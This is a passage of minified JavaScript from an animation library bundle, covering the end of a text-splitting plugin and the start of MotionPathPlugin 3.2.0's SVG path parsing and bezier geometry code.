26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDEEB\uDEEC\uDEF4-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])\uFE0F)/;function k(D){return e.getComputedStyle(D)}function n(D,u){var e;return i(D)?D:"string"==(e=typeof D)&&!u&&D?E.call(Q.querySelectorAll(D),0):D&&"object"==e&&"length"in D?E.call(D,0):D?[D]:[]}function o(D){return"absolute"===D.position||!0===D.absolute}function p(D,u){for(var e,F=u.length;-1<--F;)if(e=u[F],D.substr(0,e.length)===e)return e.length}function r(D,u){void 0===D&&(D="");var e=~D.indexOf("++"),F=1;return e&&(D=D.split("++").join("")),function(){return"<"+u+" style='position:relative;display:inline-block;'"+(D?" class='"+D+(e?F++:"")+"'>":">")}}function s(D,u,e){var F=D.nodeType;if(1===F||9===F||11===F)for(D=D.firstChild;D;D=D.nextSibling)s(D,u,e);else 3!==F&&4!==F||(D.nodeValue=D.nodeValue.split(u).join(e))}function t(D,u){for(var e=u.length;-1<--e;)D.push(u[e])}function u(D,u,e){for(var F;D&&D!==u;){if(F=D._next||D.nextSibling)return F.textContent.charAt(0)===e;D=D.parentNode||D._parent}}function v(D){var u,e,F=n(D.childNodes),t=F.length;for(u=0;u<t;u++)(e=F[u])._isSplit?v(e):(u&&3===e.previousSibling.nodeType?e.previousSibling.nodeValue+=3===e.nodeType?e.nodeValue:e.firstChild.nodeValue:3!==e.nodeType&&D.insertBefore(e.firstChild,e),D.removeChild(e))}function w(D,u){return parseFloat(u[D])||0}function x(D,e,F,C,i,n,E){var r,l,a,p,d,h,B,f,A,c,g,x,y=k(D),b=w("paddingLeft",y),_=-999,S=w("borderBottomWidth",y)+w("borderTopWidth",y),T=w("borderLeftWidth",y)+w("borderRightWidth",y),N=w("paddingTop",y)+w("paddingBottom",y),m=w("paddingLeft",y)+w("paddingRight",y),L=.2*w("fontSize",y),W=y.textAlign,H=[],O=[],V=[],j=e.wordDelimiter||" ",M=e.tag?e.tag:e.span?"span":"div",R=e.type||e.split||"chars,words,lines",z=i&&~R.indexOf("lines")?[]:null,P=~R.indexOf("words"),q=~R.indexOf("chars"),G=o(e),I=e.linesClass,J=~(I||"").indexOf("++"),K=[];for(J&&(I=I.split("++").join("")),a=(l=D.getElementsByTagName("*")).length,d=[],r=0;r<a;r++)d[r]=l[r];if(z||G)for(r=0;r<a;r++)((h=(p=d[r]).parentNode===D)||G||q&&!P)&&(x=p.offsetTop,z&&h&&Math.abs(x-_)>L&&("BR"!==p.nodeName||0===r)&&(B=[],z.push(B),_=x),G&&(p._x=p.offsetLeft,p._y=x,p._w=p.offsetWidth,p._h=p.offsetHeight),z&&((p._isSplit&&h||!q&&h||P&&h||!P&&p.parentNode.parentNode===D&&!p.parentNode._isSplit)&&(B.push(p),p._x-=b,u(p,D,j)&&(p._wordEnd=!0)),"BR"===p.nodeName&&(p.nextSibling&&"BR"===p.nextSibling.nodeName||0===r)&&z.push([])));for(r=0;r<a;r++)h=(p=d[r]).parentNode===D,"BR"!==p.nodeName?(G&&(A=p.style,P||h||(p._x+=p.parentNode._x,p._y+=p.parentNode._y),A.left=p._x+"px",A.top=p._y+"px",A.position="absolute",A.display="block",A.width=p._w+1+"px",A.height=p._h+"px"),!P&&q?p._isSplit?(p._next=p.nextSibling,p.parentNode.appendChild(p)):p.parentNode._isSplit?(p._parent=p.parentNode,!p.previousSibling&&p.firstChild&&(p.firstChild._isFirst=!0),p.nextSibling&&" "===p.nextSibling.textContent&&!p.nextSibling.nextSibling&&K.push(p.nextSibling),p._next=p.nextSibling&&p.nextSibling._isFirst?null:p.nextSibling,p.parentNode.removeChild(p),d.splice(r--,1),a--):h||(x=!p.nextSibling&&u(p.parentNode,D,j),p.parentNode._parent&&p.parentNode._parent.appendChild(p),x&&p.parentNode.appendChild(Q.createTextNode(" ")),"span"===M&&(p.style.display="inline"),H.push(p)):p.parentNode._isSplit&&!p._isSplit&&""!==p.innerHTML?O.push(p):q&&!p._isSplit&&("span"===M&&(p.style.display="inline"),H.push(p))):z||G?(p.parentNode&&p.parentNode.removeChild(p),d.splice(r--,1),a--):P||D.appendChild(p);for(r=K.length;-1<--r;)K[r].parentNode.removeChild(K[r]);if(z){for(G&&(c=Q.createElement(M),D.appendChild(c),g=c.offsetWidth+"px",x=c.offsetParent===D?0:D.offsetLeft,D.removeChild(c)),A=D.style.cssText,D.style.cssText="display:none;";D.firstChild;)D.removeChild(D.firstChild);for(f=" "===j&&(!G||!P&&!q),r=0;r<z.length;r++){for(B=z[r],(c=Q.createElement(M)).style.cssText="display:block;text-align:"+W+";position:"+(G?"absolute;":"relative;"),I&&(c.className=I+(J?r+1:"")),V.push(c),a=B.length,l=0;l<a;l++)"BR"!==B[l].nodeName&&(p=B[l],c.appendChild(p),f&&p._wordEnd&&c.appendChild(Q.createTextNode(" ")),G&&(0===l&&(c.style.top=p._y+"px",c.style.left=b+x+"px"),p.style.top="0px",x&&(p.style.left=p._x-x+"px")));0===a?c.innerHTML="&nbsp;":P||q||(v(c),s(c,String.fromCharCode(160)," ")),G&&(c.style.width=g,c.style.height=p._h+"px"),D.appendChild(c)}D.style.cssText=A}G&&(E>D.clientHeight&&(D.style.height=E-N+"px",D.clientHeight<E&&(D.style.height=E+S+"px")),n>D.clientWidth&&(D.style.width=n-m+"px",D.clientWidth<n&&(D.style.width=n+T+"px"))),t(F,H),P&&t(C,O),t(i,V)}function y(D,u,e,F){var t,C,i,n,E,r,l,a,d=u.tag?u.tag:u.span?"span":"div",h=~(u.type||u.split||"chars,words,lines").indexOf("chars"),B=o(u),f=u.wordDelimiter||" ",A=" "!==f?"":B?"&#173; ":" ",c="</"+d+">",g=1,x=u.specialChars?"function"==typeof u.specialChars?u.specialChars:p:null,y=Q.createElement("div"),v=D.parentNode;for(v.insertBefore(y,D),y.textContent=D.nodeValue,v.removeChild(D),l=-1!==(t=function getText(D){var u=D.nodeType,e="";if(1===u||9===u||11===u){if("string"==typeof D.textContent)return D.textContent;for(D=D.firstChild;D;D=D.nextSibling)e+=getText(D)}else if(3===u||4===u)return D.nodeValue;return e}(D=y)).indexOf("<"),!1!==u.reduceWhiteSpace&&(t=t.replace(S," ").replace(_,"")),l&&(t=t.split("<").join("{{LT}}")),E=t.length,C=(" "===t.charAt(0)?A:"")+e(),i=0;i<E;i++)if(r=t.charAt(i),x&&(a=x(t.substr(i),u.specialChars)))r=t.substr(i,a||1),C+=h&&" "!==r?F()+r+"</"+d+">":r,i+=a-1;else if(r===f&&t.charAt(i-1)!==f&&i){for(C+=g?c:"",g=0;t.charAt(i+1)===f;)C+=A,i++;i===E-1?C+=A:")"!==t.charAt(i+1)&&(C+=A+e(),g=1)}else"{"===r&&"{{LT}}"===t.substr(i,6)?(C+=h?F()+"{{LT}}</"+d+">":"{{LT}}",i+=5):55296<=r.charCodeAt(0)&&r.charCodeAt(0)<=56319||65024<=t.charCodeAt(i+1)&&t.charCodeAt(i+1)<=65039?(n=((t.substr(i,12).split(b)||[])[1]||"").length||2,C+=h&&" "!==r?F()+t.substr(i,n)+"</"+d+">":t.substr(i,n),i+=n-1):C+=h&&" "!==r?F()+r+"</"+d+">":r;D.outerHTML=C+(g?c:""),l&&s(v,"{{LT}}","<")}function z(D,u,e,F){var t,C,i=n(D.childNodes),E=i.length,s=o(u);if(3!==D.nodeType||1<E){for(u.absolute=!1,t=0;t<E;t++)3===(C=i[t]).nodeType&&!/\S+/.test(C.nodeValue)||(s&&3!==C.nodeType&&"inline"===k(C).display&&(C.style.display="inline-block",C.style.position="relative"),C._isSplit=!0,z(C,u,e,F));return u.absolute=s,void(D._isSplit=!0)}y(D,u,e,F)}var Q,e,F,C,_=/(?:\r|\n|\t\t)/g,S=/(?:\s\s+)/g,i=Array.isArray,E=[].slice,l=((C=TPGSSPLITTEXT.prototype).split=function split(D){this.isSplit&&this.revert(),this.vars=D=D||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var u,e,F,t=this.elements.length,C=D.tag?D.tag:D.span?"span":"div",i=r(D.wordsClass,C),n=r(D.charsClass,C);-1<--t;)F=this.elements[t],this._originals[t]=F.innerHTML,u=F.clientHeight,e=F.clientWidth,z(F,D,i,n),x(F,D,this.chars,this.words,this.lines,e,u);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},C.revert=function revert(){var e=this._originals;if(!e)throw"revert() call wasn't scoped properly.";return this.elements.forEach(function(D,u){return D.innerHTML=e[u]}),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},TPGSSPLITTEXT.create=function create(D,u){return new TPGSSPLITTEXT(D,u)},TPGSSPLITTEXT);function TPGSSPLITTEXT(D,u){F||function _initCore(){Q=document,e=window,F=1}(),this.elements=n(D),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=u||{},this.split(u)}l.version="3.2.0",D.TPGSSPLITTEXT=l,D.default=l;if (typeof(window)==="undefined"||window!==D){Object.defineProperty(D,"__esModule",{value:!0})} else {delete D.default}});

/*! MotionPathPlugin 3.2.0 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function p(t){return"string"==typeof t}function x(t,e,n,r){var a=t[e],o=1===r?6:subdivideSegment(a,n,r);if(o&&o+n+2<a.length)return t.splice(e,0,a.slice(0,n+o+2)),a.splice(0,n+o),1}function A(t,e){var n=t.length,r=t[n-1]||[],a=r.length;e[0]===r[a-2]&&e[1]===r[a-1]&&(e=r.concat(e.slice(2)),n--),t[n]=e}var M=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,L=/(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,R=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,r=/(^[#\.][a-z]|[a-y][a-z])/i,F=Math.PI/180,s=180/Math.PI,U=Math.sin,H=Math.cos,Z=Math.abs,Q=Math.sqrt,S=Math.atan2,C=1e8,l=function _isNumber(t){return"number"==typeof t},_={},N={},e=1e5,d=function _wrapProgress(t){return Math.round((t+C)%1*e)/e||(t<0?0:1)},O=function _round(t){return~~(t*e+(t<0?-.5:.5))/e},B=function _copyMetaData(t,e){return e.totalLength=t.totalLength,t.samples?(e.samples=t.samples.slice(0),e.lookup=t.lookup.slice(0),e.minLength=t.minLength,e.resolution=t.resolution):e.totalPoints=t.totalPoints,e};function getRawPath(t){var e,n=(t=p(t)&&r.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute("d"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=stringToRawPath(t)):t?p(t)?stringToRawPath(t):l(t[0])?[t]:t:console.warn("Expecting a <path> element or an SVG path data string")}function reverseSegment(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var D={rect:"rx,ry,x,y,width,height",circle:"r,cx,cy",ellipse:"rx,ry,cx,cy",line:"x1,x2,y1,y2"};function convertToPath(t,e){var n,r,a,o,i,s,l,h,u,f,g,c,p,d,m,v,x,P,y,w,b,M,R=t.tagName.toLowerCase(),T=.552284749831;return"path"!==R&&t.getBBox?(s=function _createPath(t,e){var n,r=document.createElementNS("http://www.w3.org/2000/svg","path"),a=[].slice.call(t.attributes),o=a.length;for(e=","+e+",";-1<--o;)n=a[o].nodeName.toLowerCase(),e.indexOf(","+n+",")<0&&r.setAttributeNS(null,n,a[o].nodeValue);return r}(t,"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points"),M=function _attrToObj(t,e){for(var n=e?e.split(","):[],r={},a=n.length;-1<--a;)r[n[a]]=+t.getAttribute(n[a])||0;return r}(t,D[R]),"rect"===R?(o=M.rx,i=M.ry,r=M.x,a=M.y,f=M.width-2*o,g=M.height-2*i,n=o||i?"M"+(v=(d=(p=r+o)+f)+o)+","+(P=a+i)+" V"+(y=P+g)+" C"+[v,w=y+i*T,m=d+o*T,b=y+i,d,b,d-(d-p)/3,b,p+(d-p)/3,b,p,b,c=r+o*(1-T),b,r,w,r,y,r,y-(y-P)/3,r,P+(y-P)/3,r,P,r,x=a+i*(1-T),c,a,p,a,p+(d-p)/3,a,d-(d-p)/3,a,d,a,m,a,v,x,v,P].join(",")+"z":"M"+(r+f)+","+a+" v"+g+" h"+-f+" v"+-g+" h"+f+"z"):"circle"===R||"ellipse"===R?(h="circle"===R?(o=i=M.r)*T:(o=M.rx,(i=M.ry)*T),n="M"+((r=M.cx)+o)+","+(a=M.cy)+" C"+[r+o,a+h,r+(l=o*T),a+i,r,a+i,r-l,a+i,r-o,a+h,r-o,a,r-o,a-h,r-l,a-i,r,a-i,r+l,a-i,r+o,a-h,r+o,a].join(",")+"z"):"line"===R?n="M"+M.x1+","+M.y1+" L"+M.x2+","+M.y2:"polyline"!==R&&"polygon"!==R||(n="M"+(r=(u=(t.getAttribute("points")+"").match(L)||[]).shift())+","+(a=u.shift())+" L"+u.join(","),"polygon"===R&&(n+=","+r+","+a+"z")),s.setAttribute("d",rawPathToString(s._gsRawPath=stringToRawPath(n))),e&&t.parentNode&&(t.parentNode.insertBefore(s,t),t.parentNode.removeChild(t)),s):t}function getRotationAtBezierT(t,e,n){var r,a=t[e],o=t[e+2],i=t[e+4];return a+=(o-a)*n,a+=((o+=(i-o)*n)-a)*n,r=o+(i+(t[e+6]-i)*n-o)*n-a,a=t[e+1],a+=((o=t[e+3])-a)*n,a+=((o+=((i=t[e+5])-o)*n)-a)*n,O(S(o+(i+(t[e+7]-i)*n-o)*n-a,r)*s)}function sliceRawPath(t,e,n){!function _isUndefined(t){return void 0===t}(n)||(n=1);var r=n<(e=e||0),a=Math.max(0,~~(Z(n-e)-1e-8));if(r&&(r=n,n=e,e=r,r=1,a-=a?1:0),e<0||n<0){var o=1+~~Math.min(e,n);e+=o,n+=o}var i,s,l,h,u,f,g,c=function copyRawPath(t){for(var e=[],n=0;n<t.length;n++)e[n]=B(t[n],t[n].slice(0));return B(t,e)}(t.totalLength?t:cacheRawPathMeasurements(t)),p=1<n,d=getProgressData(c,e,_),m=getProgressData(c,n,N),v=m.segment,P=d.segment,y=m.segIndex,w=d.segIndex,b=m.i,M=d.i,R=w===y,T=b===M&&R,L=R&&b<M||T&&d.t>m.t;if(p||a){if(x(c,w,M,d.t)&&(i=1,w++,T?L?m.t/=d.t:(m.t=(m.t-d.t)/(1-d.t),y++,b=0):w<=y+1&&!L&&(y++,R&&(b-=M))),m.t?x(c,y,b,m.t)&&(L&&i&&w++,r&&y++):(y--,r&&w--),h=[],f=1+(u=c.length)*a,g=w,r)for(f+=(u-(y=(y||u)-1)+w)%u,l=0;l<f;l++)A(h,c[g]),g=(g||u)-1;else for(f+=(u-w+y)%u,l=0;l<f;l++)A(h,c[g++%u]);c=h}else if(s=1===m.t?6:subdivideSegment(v,b,m.t),e!==n)for(i=subdivideSegment(P,M,T?d.t/m.t:d.t),R&&(s+=i),v.splice(b+s+2),i&&P.splice(0,M+i),l=c.length;l--;)(l<w||y<l)&&c.splice(l,1);else v.angle=getRotationAtBezierT(v,b+s,0),d=v[b+=s],m=v[b+1],v.length=v.totalLength=0,v.totalPoints=c.totalPoints=8,v.push(d,m,d,m,d,m,d,m);return r&&function _reverseRawPath(t,e){var n=t.length;for(e||t.reverse();n--;)t[n].reversed||reverseSegment(t[n])}(c,p||a),c.totalLength=0,c}function measureSegment(t,e,n){e=e||0,t.samples||(t.samples=[],t.lookup=[]);var r,a,o,i,s,l,h,u,f,g,c,p,d,m,v,x,P,y=~~t.resolution||12,w=1/y,b=n?e+6*n+1:t.length,M=t[e],R=t[e+1],T=e?e/6*y:0,L=t.samples,S=t.lookup,_=(e?t.minLength:C)||C,N=L[T+n*y-1],A=e?L[T-1]:0;for(L.length=S.length=0,a=e+2;a<b;a+=6){if(o=t[a+4]-M,i=t[a+2]-M,s=t[a]-M,u=t[a+5]-R,f=t[a+3]-R,g=t[a+1]-R,l=h=c=p=0,Z(o)<1e-5&&Z(u)<1e-5&&Z(s)+Z(g)<1e-5)8<t.length&&(t.splice(a,6),a-=6,b-=6);else for(r=1;r<=y;r++)l=h-(h=((m=w*r)*m*o+3*(d=1-m)*(m*i+d*s))*m),c=p-(p=(m*m*u+3*d*(m*f+d*g))*m),(x=Q(c*c+l*l))<_&&(_=x),A+=x,L[T++]=A;M+=o,R+=u}if(N)for(N-=A;T<L.length;T++)L[T]+=N;if(L.length&&_)for(t.totalLength=P=L[L.length-1]||0,t.minLength=_,x=v=0,r=0;r<P;r+=_)S[x++]=L[v]<r?++v:v;else t.totalLength=L[0]=0;return e?A-L[e/2-1]:A}function cacheRawPathMeasurements(t,e){var n,r,a;for(a=n=r=0;a<t.length;a++)t[a].resolution=~~e||12,r+=t[a].length,n+=measureSegment(t[a]);return t.totalPoints=r,t.totalLength=n,t}function subdivideSegment(t,e,n){if(n<=0||1<=n)return 0;var r=t[e],a=t[e+1],o=t[e+2],i=t[e+3],s=t[e+4],l=t[e+5],h=r+(o-r)*n,u=o+(s-o)*n,f=a+(i-a)*n,g=i+(l-i)*n,c=h+(u-h)*n,p=f+(g-f)*n,d=s+(t[e+6]-s)*n,m=l+(t[e+7]-l)*n;return u+=(d-u)*n,g+=(m-g)*n,t.splice(e+2,4,O(h),O(f),O(c),O(p),O(c+(u-c)*n),O(p+(g-p)*n),O(u),O(g),O(d),O(m)),t.samples&&t.samples.splice(e/6*t.resolution|0,0,0,0,0,0,0,0),6}function getProgressData(t,e,n){n=n||{},t.totalLength||cacheRawPathMeasurements(t),(e<0||1<e)&&(e=d(e));var r,a,o,i,s,l,h=0,u=t[0];if(1<t.length){for(o=t.totalLength*e,s=l=0;(s+=t[l++].totalLength)<o;)h=l;e=(o-(i=s-(u=t[h]).totalLength))/(s-i)||0}return r=u.samples,a=u.resolution,o=u.totalLength*e,i=(l=u.lookup[~~(o/u.minLength)]||0)?r[l-1]:0,(s=r[l])<o&&(i=s,s=r[++l]),n.path=t,n.segment=u,n.segIndex=h,n.i=6*~~(l/a),n.t=1/a*((o-i)/(s-i)+l%a),n}function getPositionOnPath(t,e,n,r){var a,o,i,s,l,h,u,f,g,c=t[0],p=r||{};if((e<0||1<e)&&(e=d(e)),1<t.length){for(i=t.totalLength*e,l=h=0;(l+=t[h++].totalLength)<i;)c=t[h];e=(i-(s=l-c.totalLength))/(l-s)||0}return a=c.samples,o=c.resolution,i=c.totalLength*e,s=(h=c.lookup[~~(i/c.minLength)]||0)?a[h-1]:0,(l=a[h])<i&&(s=l,l=a[++h]),g=1-(u=1/o*((i-s)/(l-s)+h%o)||0),f=c[h=6*~~(h/o)],p.x=O((u*u*(c[h+6]-f)+3*g*(u*(c[h+4]-f)+g*(c[h+2]-f)))*u+f),p.y=O((u*u*(c[h+7]-(f=c[h+1]))+3*g*(u*(c[h+5]-f)+g*(c[h+3]-f)))*u+f),n&&(p.angle=c.totalLength?getRotationAtBezierT(c,h,1<=u?1-1e-9:u||1e-9):c.angle||0),p}function transformRawPath(t,e,n,r,a,o,i){for(var s,l,h,u,f,g=t.length;-1<--g;)for(l=(s=t[g]).length,h=0;h<l;h+=2)u=s[h],f=s[h+1],s[h]=u*e+f*r+o,s[h+1]=u*n+f*a+i;return t._dirty=1,t}function arcToSegment(t,e,n,r,a,o,i,s,l){if(t!==s||e!==l){n=Z(n),r=Z(r);var h=a%360*F,u=H(h),f=U(h),g=Math.PI,c=2*g,p=(t-s)/2,d=(e-l)/2,m=u*p+f*d,v=-f*p+u*d,x=m*m,P=v*v,y=x/(n*n)+P/(r*r);1<y&&(n=Q(y)*n,r=Q(y)*r);var w=n*n,b=r*r,M=(w*b-w*P-b*x)/(w*P+b*x);M<0&&(M=0);var R=(o===i?-1:1)*Q(M),T=n*v/r*R,L=-r*m/n*R,S=u*T-f*L+(t+s)/2,_=f*T+u*L+(e+l)/2,N=(m-T)/n,A=(v-L)/r,C=(-m-T)/n,O=(-v-L)/r,B=N*N+A*A,D=(A<0?-1:1)*Math.acos(N/Q(B)),V=(N*O-A*C<0?-1:1)*Math.acos((N*C+A*O)/Q(B*(C*C+O*O)));isNaN(V)&&(V=g),!i&&0<V?V-=c:i&&V<0&&(V+=c),D%=c,V%=c;var z,E=Math.ceil(Z(V)/(c/4)),X=[],k=V/E,G=4/3*U(k/2)/(1+H(k/2)),I=u*n,j=f*n,Y=f*-r,q=u*r;for(z=0;z<E;z++)m=H(a=D+z*k),v=U(a),N=H(a+=k),A=U(a),X.push(m-G*v,v+G*m,N+G*A,A-G*N,N,A);for(z=0;z<X.length;z+=2)m=X[z],v=X[z+1],X[z]=m*I+v*Y+S,X[z+1]=m*j+v*q+_;return X[z-2]=s,X[z-1]=l,X}}function stringToRawPath(t){function nf(t,e,n,r){u=(n-t)/3,f=(r-e)/3,s.push(t+u,e+f,n-u,r-f,n,r)}var e,n,r,a,o,i,s,l,h,u,f,g,c,p,d,m=(t+"").replace(R,function(t){var e=+t;return e<1e-4&&-1e-4<e?0:e}).match(M)||[],v=[],x=0,P=0,y=m.length,w=0,b="ERROR: malformed path: "+t;if(!t||!isNaN(m[0])||isNaN(m[1]))return console.log(b),v;for(e=0;e<y;e++)if(c=o,isNaN(m[e])?i=(o=m[e].toUpperCase())!==m[e]:e--,r=+m[e+1],a=+m[e+2],i&&(r+=x,a+=P),e||(l=r,h=a),"M"===o)s&&(s.length<8?--v.length:w+=s.length),x=l=r,P=h=a,s=[r,a],v.push(s),e+=2,o="L";else if("C"===o)i||(x=P=0),(s=s||[0,0]).push(r,a,x+1*m[e+3],P+1*m[e+4],x+=1*m[e+5],P+=1*m[e+6]),e+=6;else if("S"===o)u=x,f=P,"C"!==c&&"S"!==c||(u+=x-s[s.length-4],f+=P-s[s.length-3]),i||(x=P=0),s.push(u,f,r,a,x+=1*m[e+3],P+=1*m[e+4]),e+=4;else if("Q"===o)u=x+2/3*(r-x),f=P+2/3*(a-P),i||(x=P=0),x+=1*m[e+3],P+=1*m[e+4],s.push(u,f,x+2/3*(r-x),P+2/3*(a-P),x,P),e+=4;else if("T"===o)u=x-s[s.length-4],f=P-s[s.length-3],s.push(x+u,P+f,r+2/3*(x+1.5*u-r),a+2/3*(P+1.5*f-a),x=r,P=a),e+=2;else if("H"===o)nf(x,P,x=r,P),e+=1;else if("V"===o)nf(x,P,x,P=r+(i?P-x:0)),e+=1;else if("L"===o||"Z"===o)"Z"===o&&(r=l,a=h,s.closed=!0),("L"===o||.5<Z(x-r)||.5<Z(P-a))&&(nf(x,P,r,a),"L"===o&&(e+=2)),x=r,P=a;else if("A"===o){if(p=m[e+4],d=m[e+5],u=m[e+6],f=m[e+7],n=7,1<p.length&&(p.length<3?(f=u,u=d,n--):(f=d,u=p.substr(2),n-=2),d=p.charAt(1),p=p.charAt(0)),g=arcToSegment(x,P,+m[e+1],+m[e+2],+m[e+3],+p,+d,(i?x:0)+1*u,(i?P:0)+1*f),e+=n,g)for(n=0;n<g.length;n++)s.push(g[n]);x=s[s.length-2],P=s[s.length-1]}else console.log(b);return(e=s.length)<6?(v.pop(),e=0):s[0]===s[e-2]&&s[1]===s[e-1]&&(s.closed=!0),v.totalPoints=w+e,v}function flatPointsToSegment(t,e){void 0===e&&(e=1);for(var n=t[0],r=0,a=[n,r],o=2;o<t.length;o+=2)a.push(n,r,t[o],r=(t[o]-n)*e/2,n=t[o],-r);return a}function pointsToSegment(t,e,n){var r,a,o,i,s,l,h,u,f,g,c,p,d,m,v=t.length-2,x=+t[0],P=+t[1],y=+t[2],w=+t[3],b=[x,P,x,P],M=y-x,R=w-P;for(isNaN(n)&&(n=Math.PI/10),e=e||0===e?+e:1,s=2;s<v;s+=2)r=x,a=P,x=y,P=w,p=(l=M)*l+(u=R)*u,d=(M=(y=+t[s+2])-x)*M+(R=(w=+t[s+3])-P)*R,m=(h=y-r)*h+(f=w-a)*f,c=(o=Math.acos((p+d-m)/Q(4*p*d)))/Math.PI*e,g=Q(p)*c,c*=Q(d),x===r&&P===a||(n<o?(i=S(f,h),b.push(O(x-H(i)*g),O(P-U(i)*g),O(x),O(P),O(x+H(i)*c),O(P+U(i)*c))):(i=S(u,l),b.push(O(x-H(i)*g),O(P-U(i)*g)),i=S(R,M),b.push(O(x),O(P),O(x+H(i)*c),O(P+U(i)*c))));return b.push(O(y),O(w),O(y),O(w)),b}function rawPathToString(t){l(t[0])&&(t=[t]);var e,n,r,a,o="",i=t.length;for(n=0;n<i;n++){for(a=t[n],o+="M"+O(a[0])+","+O(a[1])+" C",e=a.length,r=2;r<e;r++)o+=O(a[r++])+","+O(a[r++])+" "+O(a[r++])+","+O(a[r++])+" "+O(a[r++])+","+O(a[r])+" ";a.closed&&(o+="z")}return o}function T(t){return t.ownerSVGElement||("svg"===(t.tagName+"").toLowerCase()?t:null)}function V(t,e){if(t.parentNode&&(f||function _setDoc(t){var e=t.ownerDocument||t;!(b in t.style)&&"msTransform"in t.style&&(z=(b="msTransform")+"Origin");for(;e.parentNode&&(e=e.parentNode););if(g=window,y=new G,e){c=(f=e).documentElement,m=e.body;var n=e.createElement("div"),r=e.createElement("div");m.appendChild(n),n.appendChild(r),n.style.position="static",n.style[b]="translate3d(0,0,1px)",w=r.offsetParent!==n,m.removeChild(n)}return e}(t))){var n=T(t),r=n?n.getAttribute("xmlns")||"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",a=n?e?"rect":"g":"div",o=2!==e?0:100,i=3===e?100:0,s="position:absolute;display:block;pointer-events:none;",l=f.createElementNS?f.createElementNS(r.replace(/^https/,"http"),a):f.createElement(a);return e&&(n?(P=P||V(t),l.setAttribute("width",1),l.setAttribute("height",1),l.setAttribute("transform","translate("+o+","+i+")"),P.appendChild(l)):(v||((v=V(t)).style.cssText=s),l.style.cssText=s+"width:1px;height:1px;top:"+i+"px;left:"+o+"px",v.appendChild(l))),l}throw"Need document and parent."}function X(t,e,n,r,a,o,i){return t.a=e,t.b=n,t.c=r,t.d=a,t.e=o,t.f=i,t}var f,g,c,m,v,P,y,w,n,b="transform",z=b+"Origin",E=[],k=[],G=((n=Matrix2D.prototype).inverse=function inverse(){var t=this.a,e=this.b,n=this.c,r=this.d,a=this.e,o=this.f,i=t*r-e*n;return X(this,r/i,-e/i,-n/i,t/i,(n*o-r*a)/i,-(t*o-e*a)/i)},n.multiply=function multiply(t){var 